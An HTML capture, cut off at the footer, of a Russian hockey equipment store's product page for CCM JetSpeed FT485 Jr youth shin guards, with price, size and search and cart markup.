

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/shchitki-ccm-jetspeed-ft485-jr
body_size: 14204
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Щитки хоккейные CCM JetSpeed FT485 Jr юношеские</title>
<meta name="description" content="Щитки CCM JetSpeed FT485 Jr">
<meta name="keywords" content="Щитки CCM JetSpeed FT485 Jr">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

<!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
<script type='text/javascript' src='/shared/s3/js/lang/ru.js'></script>
<script type='text/javascript' src='/shared/s3/js/common.min.js'></script>
<link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/s3/lp/lpc.v4/css/styles.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/__landing_page_content_global.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/colors_lpc.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[{"ecommerce":{"detail":{"products":[{"id":"1928759306","name":"Щитки CCM JetSpeed FT485 Jr","price":9990,"brand":"CCM","category":"Щитки"}]}}}]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'product';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '6551d226ffa570aaf6fb7df4b07c9f17', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/"><a href="/">Главная</a>   /   <a href="/internet-magazin/hokkejnaya-ekipirovka">Экипировка</a>   /   <a href="/internet-magazin/folder/schitki">Щитки</a>   /   Щитки CCM JetSpeed FT485 Jr</div>                <h1>Щитки CCM JetSpeed FT485 Jr</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"1502462706":{"razmer_sitkov_filtr":{"35040411":["1928759306"]},"razmer_schitkov":{"4731211":["1928759306"]},"uroven":{"19994411":["1928759306"]}}},
    'apiHash' : {"getPromoProducts":"c89531e76033951313241a4f7d9dffe6","cartAddItem":"e2a54d164f4ac121947b6698179d30db","getFolderCustomFields":"6551d226ffa570aaf6fb7df4b07c9f17","getSearchMatches":"570524cd8ddd0e65b52667c99dd13727","getProductListItem":"818f632d4cd2eb605cc27f1a3a9fc2b4","cartRemoveItem":"72fd75611da50fe2a2ab56e5daab8134","cartUpdate":"a4367f64b86e5ee49e3aecbd8a58aa07","cartRemoveCoupon":"d02d515432679e465d8f0ff7dab140f8","cartAddCoupon":"19eb4d28f399966dec89d1797a1faf38","deliveryCalc":"eb4eff48b097d31506b7f5ebc03cac33","printOrder":"9e3e42746aaae469f207840d8d68954b","cancelOrder":"cd717d926b05056ff1b411869839671c","cancelOrderNotify":"835bc23edfe510ea148891e9565aca26","repeatOrder":"86d12de9d668e72db0b243ad5a5d54e8","paymentMethods":"8c8d9c077d540bc2930387ea3eb7b940","compare":"124aebbba400531228f173a31b9c56f9"},
    'verId'   : 760176
});
// ]]>
</script>


   
        
                                                     
                
<form class="product-card shop2-product-item" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8"
onsubmit="shopClient.addItem(this, 'e2a54d164f4ac121947b6698179d30db', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="1928759306">
    <input type="hidden" name="product_id" value="1502462706">
    <input type="hidden" name="meta" value='{&quot;razmer_sitkov_filtr&quot;:&quot;35040411&quot;,&quot;razmer_schitkov&quot;:&quot;4731211&quot;,&quot;uroven&quot;:[&quot;19994411&quot;]}'>
    <div class="product-card-left" style="width: 218px;">
        <div class="product-card-image" style="width: 218px; height: 218px; ">
                        <a href="/d/shchitki_ccm_jetspeed_ft485_jr.jpg" class="highslide" onclick="return hs.expand(this, {slideshowGroup: 'product'})">
                <img id="shop2-product-image"
                src="/thumb/2/rexwC8g8_2mOGH7dAGpsLg/218r218/d/shchitki_ccm_jetspeed_ft485_jr.jpg" 
                alt="Щитки CCM JetSpeed FT485 Jr"></a>
                                                </div>  
             
    </div>
  
    <div class="product-card-right" style="width: 460px;">
     
        <div class="product-card-add">
            <div class="product-card-price">
                                            <div class="card-price-current"><span>9&nbsp;990 руб.</span></div>
                
                
                <div class="clearfix"></div>
            </div>
          
          
    <ul class="product-card-option">
    
                    									
		                                                                                                                                                                <li>
                            <div class="card-option-title">Размер:</div>
                            <div class="card-option-param">
                                11
                            </div>
                        </li>
                                                                                                                									
		                                                                                                                                                                <li>
                            <div class="card-option-title">Возраст:</div>
                            <div class="card-option-param">
                                Юношеские
                            </div>
                        </li>
                                                                                                                									
		                                                                                    <li>
                        <div class="card-option-title">Профессионализм:</div>
                        <div class="card-option-param">
                                                                                                Полупрофессиональный
                                                                                                                        </div>
                    </li>
                                                        </ul>
          
            <div class="product-card-amount">
              Количество: <input type="text" maxlength="3" name="amount" value="1" class="product-amount">
            </div>
            <div class="product-card-btn">
                <input type="submit" name="submit" class="site-btn" value="Добавить в корзину">
                             </div>            
        </div>        
                  
            </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
     
        <script type="text/javascript">
            hs.align = 'center';
            hs.transitions = ['expand', 'crossfade'];
            hs.outlineType = 'rounded-white';
            hs.fadeInOut = true;
            hs.dimmingOpacity = 0.75; 

            hs.addSlideshow({
                slideshowGroup: 'product',
                interval: 5000,
                repeat: false,
                useControls: true,
                fixedControls: 'fit',
                overlayOptions: {
                    opacity: .75,
                    position: 'bottom center',
                    hideOnMouseOut: true
                }
            });
        </script>
    

    <div class="product-thumbnails">
        <div class="product-thumbnails-wrap">
            <ul class="thumbnails-image">
                                                        <li>
                        <a class="highslide" href="/d/shchitki_ccm_jetspeed_ft485_jr1.jpg" onclick="return hs.expand(this, {slideshowGroup: 'product'});">
                        <img width="48" height="48" src="/g/spacer.gif" style="background: url('/thumb/2/6Xd5mt6vdHwzfMiPzll93w/48r48/d/shchitki_ccm_jetspeed_ft485_jr1.jpg') 50% 50% no-repeat;" alt="Щитки CCM JetSpeed FT485 Jr" title="Щитки CCM JetSpeed FT485 Jr" border="0" />
                        </a>
                    </li>
                                                </ul>
        </div>
    </div>
    <div class="shop2-folders-list"> Находится в разделах: 
            <a href="/internet-magazin/folder/schitki">Щитки</a>        </div>


    
<div class="product-data">
    <ul class="product-tabs">
        
                    <li>
                <a href="#tabs-2">Параметры</a>
            </li>
        
        
                                                                                                                                                                                                                                              

    </ul>
    <div class="product-desc">
        
                    <div class="desc-area" id="tabs-2">
                <table class="shop2-product-params-list" border="0" cellspacing="0" cellpadding="0"><tr class="even"><th>Размер</th><td>11</td></tr><tr class="add"><th>Возраст</th><td>Юношеские</td></tr><tr class="even"><th>Профессионализм</th><td>Полупрофессиональный</td></tr></table>
                <div class="product-clear"></div>
            </div>
        
          

                                                                                                                 
    </div>
</div><div class="product-card-tags">
	</div>
<br>
<div class="shop-back">
    <a class="shop-btn" rel="nofollow" href="javascript:history.go(-1)">Назад</a>  
</div>    
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li class="sublevel opened"><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a><ul class="level-2"><li><a href="/internet-magazin/folder/bandazhi" >Бандажи</a></li><li><a href="/internet-magazin/folder/maski/vizory" >Визоры | Маски</a></li><li><a href="/internet-magazin/folder/zaschita-shei" >Защита шеи</a></li><li><a href="/internet-magazin/folder/zashchita-zapyastya" >Защита запястья</a></li><li><a href="/internet-magazin/folder/kapy" >Капы</a></li><li><a href="/internet-magazin/folder/nalokotniki" >Налокотники</a></li><li><a href="/internet-magazin/folder/nagrudniki" >Нагрудники</a></li><li><a href="/internet-magazin/folder/perchatki" >Перчатки</a></li><li><a href="/internet-magazin/folder/trusy" >Трусы</a></li><li class="opened active"><a href="/internet-magazin/folder/schitki" >Щитки</a></li></ul></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
